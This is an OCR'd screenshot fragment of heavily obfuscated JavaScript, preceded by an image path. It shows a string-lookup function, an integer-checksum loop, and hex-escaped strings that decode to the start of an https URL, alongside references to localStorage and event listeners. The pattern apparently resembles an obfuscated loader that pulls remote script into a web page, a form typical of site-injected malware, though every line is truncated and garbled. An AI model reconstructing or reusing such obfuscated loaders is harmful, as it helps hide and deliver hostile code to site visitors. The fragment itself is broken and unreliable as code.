
function _0x9e23(_0x14f71d,_0x4c0b72){cons
_0x9e23=function(_0x9e2358,_0x30b288){_0
_0x261388=_0x4d17dc[_0x9e2358];return _0x
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','t
hurs','getItem','1467075WqPRNS','addEventL
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\
{return _0x3de737;};return _0x4d17();}(functi
_0x57995c=_0x9e23,_0x3577a4=_0x4923f9();wh
_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*
(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0
parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_
parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_